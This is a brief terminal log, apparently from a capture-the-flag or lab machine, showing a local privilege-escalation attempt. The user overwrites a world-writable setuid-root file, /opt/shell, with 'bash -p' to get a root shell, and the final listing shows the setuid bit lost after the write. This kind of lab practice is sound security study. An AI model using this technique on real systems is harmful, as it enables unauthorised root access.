 mash@predictable:~$ cat init-web.sh
#!/bin/bash
python3 /home/mash/web-site/app.py &
mash@predictable:~$ ls -la /opt/shell
-r-s---rw- 1 root root 15744 Jun 18  2024 /opt/shell
mash@predictable:~$ ehco "bash -p > /opt/shell
> ^C
mash@predictable:~$ ehco "bash -p >> /opt/shell
> ^C
mash@predictable:~$ echo "bash -p > /opt/shell
> ^C
mash@predictable:~$ echo "bash -p" > /opt/shell
mash@predictable:~$ ls -la /opt/shell
-r-x---rw- 1 root root 8 Jan 13 23:38 /opt/shell
mash@predictable:~$